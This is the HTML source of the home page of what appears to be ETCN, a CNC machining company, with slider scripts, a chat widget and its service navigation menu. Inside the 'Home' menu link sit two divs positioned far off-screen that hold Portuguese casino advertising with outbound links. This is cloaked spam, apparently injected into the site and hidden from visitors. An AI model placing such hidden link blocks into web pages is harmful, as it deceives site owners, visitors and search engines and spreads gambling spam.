_N2.SmartSliderSimple('n2-ss-20',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":850,"sliderWidth":1200,"sliderHeight":850,"slideWidth":1200,"slideHeight":850},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":850,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":496,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":226,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":1,"touch":"vertical","keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":0,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"enter","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"vertical","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"1"},"carousel":0,"initCallbacks":function(){new _N2.SmartSliderWidgetBulletTransition(this,{"overlay":1,"area":7,"dotClasses":"n2-style-864f37b4f12971c3ae52b5794333c25b-dot n2-font-c6e2fd37e1615586777d4b4a6f662a76-dot ","mode":"title","action":"click","thumbnail":1,"thumbnailWidth":120,"thumbnailHeight":81,"thumbnailStyle":"n2-style-9eeeaccd6149d99d11519f51474589d2-simple ","thumbnailPosition":"left"});new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultVertical","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-17',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":400,"sliderWidth":1200,"sliderHeight":400,"slideWidth":1200,"slideHeight":400},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":400,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":233,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":106,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"vertical","keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":1,"mouse":"leave","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"enter","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"vertical","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"0"},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemYouTube(this,"n2-ss-17item1",{"image":"$upload$\/2022\/08\/The-process-of-assembling-finished-products-by-cnc-machining-services.png","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/aYIRzcd6muc","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"aYIRzcd6muc","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item3",{"image":"$upload$\/2022\/08\/CNC-machining-and-assembly-of-finished-products.png","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/Tr4bcGgOZbo","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"Tr4bcGgOZbo","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item5",{"image":"$upload$\/2022\/06\/\u4f18\u52bf4.png","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/JOsDLoYZlTg","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"JOsDLoYZlTg","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item7",{"image":"$upload$\/2022\/06\/1.png","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/7o9WDE75TJE","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"7o9WDE75TJE","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item8",{"image":"$upload$\/2022\/06\/cnc-machining-factory-Machining-workshop-display-2.png","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/ohdLj6-gxaA","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"ohdLj6-gxaA","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item9",{"image":"https:\/\/i.ytimg.com\/vi\/G-Q2zF_k1nc\/hqdefault.jpg","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/G-Q2zF_k1nc","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"G-Q2zF_k1nc","privacy-enhanced":0},1);new _N2.FrontendItemYouTube(this,"n2-ss-17item10",{"image":"https:\/\/i.ytimg.com\/vi\/Y1J2R31-fV8\/hqdefault.jpg","aspect-ratio":"16:9","start":"0","volume":"1","autoplay":"1","ended":"","controls":"1","center":0,"loop":"0","reset":"0","related":"0","code":"qesNtYIBDfs","youtubeurl":"https:\/\/youtu.be\/Y1J2R31-fV8","defaultimage":"hqdefault","modestbranding":"1","playbutton":"1","playbuttonwidth":"48","playbuttonheight":"48","playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","end":"0","youtubecode":"Y1J2R31-fV8","privacy-enhanced":0},1);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultVertical(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","ss-carousel","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition"],function(){new _N2.SmartSliderCarousel('n2-ss-29',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"sliderWidth":1200,"sliderHeight":180,"slideOuterWidth":280,"slideOuterHeight":180,"slideWidth":280,"slideHeight":180},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":180,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":105,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":48,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""},"minimumSlideGap":10,"border":0},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":1,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":"leave","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":0,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"mainanimation":{"type":"horizontal","duration":1000,"ease":"easeOutQuad"},"carousel":1,"maxPaneWidth":1200,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-73564f4d22082e0ff5a5b8328cf7d2f8-dot ","mode":"","action":"click"})}})})});</script></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home page-template-default page page-id-355 wp-custom-logo theme-astra woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.6.9 group-blog ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky elementor-default elementor-kit-1129 elementor-page elementor-page-355 astra-addon-4.6.4">
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15223977;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript>< a href="https://www.livechat.com/chat-with/15223977/" rel="nofollow">Chat with us</ a>, powered by < a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</ a></noscript>
<!-- End of LiveChat code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7RBBGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.etcnbusiness.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="127" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%2042'%3E%3C/svg%3E" class="custom-logo" alt="ETCN" decoding="async" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" data-lazy-sizes="(max-width: 127px) 100vw, 127px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" /><noscript><img width="127" height="42" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" class="custom-logo" alt="ETCN" decoding="async" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" sizes="(max-width: 127px) 100vw, 127px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.etcnbusiness.com/" rel="home" itemprop="url" >
					ETCN
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-355 current_page_item menu-item-22"><a href="https://www.etcnbusiness.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></span></a></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6541"><a class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3639"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Service China<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Precision CNC Milling</span></a></li>		<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Turning</span></a></li>		<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Boring</span></a></li>		<li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Grinding</span></a></li>	</ul>
</li>	<li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">3d Printing Prototyping Service</span></a></li>	<li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5481"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Laser Cutting Services</span></a></li>	<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Surface Treatment</span></a></li></ul>
